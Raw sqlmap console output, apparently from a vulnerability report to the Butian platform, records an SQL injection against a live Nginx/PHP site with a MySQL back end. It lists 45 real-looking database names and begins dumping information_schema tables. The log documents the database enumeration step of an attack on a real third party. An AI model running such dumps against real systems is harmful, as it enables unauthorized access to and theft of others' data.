 C:\Documents and Settings\Administrator\桌面\SqlMap\Run.exe
[03:14:53] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.6
back-end DBMS: MySQL 5.0
[03:14:53] [INFO] sqlmap will dump entries of all tables from all databases now
[03:14:53] [INFO] fetching database names
[03:14:53] [INFO] the SQL query used returns 45 entries
[03:14:53] [INFO] fetching tables for databases: '1111, 2002, 2003, 2004, 2005,
2006, 2007, 2008, 2009, 2010, gongpu, hkcdc, hosts, information_schema, mysql, n
ews, performance_schema, top2009, vote_2011hs, vote_2012jkws, vote_2012jsy, vote
_2013cxcs, vote_2014baby, vote_315car, vote_512hs, vote_all, vote_bbgg, vote_bbg
g2012, vote_car, vote_dy, vote_fs, vote_hngx, vote_hnjj, vote_hnren, vote_icoke,
vote_ly2012, vote_me, vote_mljxw, vote_pai, vote_sy, vote_sy0, vote_sy3f3p, vot
e_syjdz, vote_tcga, vote_yhtlb'
[03:14:53] [INFO] the SQL query used returns 266 entries
[03:14:53] [INFO] retrieved: information_schema
[03:14:54] [INFO] retrieved: CHARACTER_SETS
[03:14:54] [INFO] retrieved: information_schema
[03:14:54] [INFO] retrieved: COLLATIONS
[03:14:54] [INFO] retrieved: information_schema
[03:14:54] [INFO] retrieved: COLLATION_CHARACTER_SET_APPLICABILITY
[03:14:55] [INFO] retrieved: information_schema
[03:14:55] [INFO] retrieved: COLUMNS
[03:14:55] [INFO] retrieved: information_schema
[03:14:55] [INFO] retrieved: COLUMN_PRIVILEGES
[03:14:55] [INFO] retrieved: information_schema
[03:14:56] [INFO] retrieved: ENGINES
[03:14:56] [INFO] retrieved: information_schema
[03:14:56] [INFO] retrieved: EVENTS
[03:14:56] [INFO] retrieved: information_schema
[03:14:57] [INFO] retrieved: FILES
[03:14:57] [INFO] retrieved: information_schema
[03:14:57] [INFO] retrieved: GLOBAL_STATUS
[03:14:58] [INFO] retrieved: information_schema
[03:14:58] [INFO] retrieved: GLOBAL_VARIABLES
[03:14:58] [INFO] retrieved: information_schema
[03:14:58] [INFO] retrieved: KEY_COLUMN_USAGE
[03:14:58] [INFO] retrieved: information_schema
[03:14:59] [INFO] retrieved: PARAMETERS
[03:14:59] [INFO] retrieved: information_schema
[03:14:59] [INFO] retrieved: PARTITIONS
[03:14:59] [INFO] retrieved: information_schema
[03:14:59] [INFO] retrieved: PLUGINS
[03:14:59] [INFO] retrieved: information_schema
[03:15:00] [INFO] retrieved: PROCESSLIST
[03:15:00] [INFO] retrieved: information_schema
[03:15:00] [INFO] retrieved: PROFILING
[03:15:00] [INFO] retrieved: information_schema
[03:15:00] [INFO] retrieved: REFERENTIAL_CONSTRAINTS
[03:15:00] [INFO] retrieved: information_schema
[03:15:01] [INFO] retrieved: ROUTINES
[03:15:01] [INFO] retrieved: information_schema
[03:15:01] [INFO] retrieved: SCHEMATA
[03:15:01] [INFO] retrieved: information_schema
[03:15:01] [INFO] retrieved: SCHEMA_PRIVILEGES
[03:15:02] [INFO] retrieved: information_schema
[03:15:02] [INFO] retrieved: SESSION_STATUS
[03:15:02] [INFO] retrieved: information_schema
[03:15:02] [INFO] retrieved: SESSION_VARIABLES
[03:15:02] [INFO] retrieved: information_schema
[03:15:03] [INFO] retrieved: STATISTICS
[03:15:03] [INFO] retrieved: information_schema
[03:15:03] [INFO] retrieved: TABLES
[03:15:03] [INFO] retrieved: information_schema
补天平台